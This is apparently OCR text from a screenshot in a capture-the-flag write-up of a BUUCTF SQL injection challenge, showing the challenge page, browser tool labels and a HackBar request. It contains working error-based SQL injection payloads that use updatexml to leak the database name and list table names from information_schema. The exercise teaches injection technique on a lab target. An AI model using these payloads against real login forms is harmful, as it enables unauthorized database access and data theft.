 Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
XPATH syntax error: '~geek'
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribu
Load URL http://348ad4f9-00ec-4821-8527-530710ad2251.node4.buuoj.cn:81/check.php?username=admin&password=aaa'or(updatexml(1,concat(0x7e,database()),1))%23
Split URL https://blog.csdn.net/m0_55854679
admin'or(updatexml(1,concat(0x7e,(select(table_name)from(information_schema.tables)where(table_schema)like('geek
')),0x7e),1))%23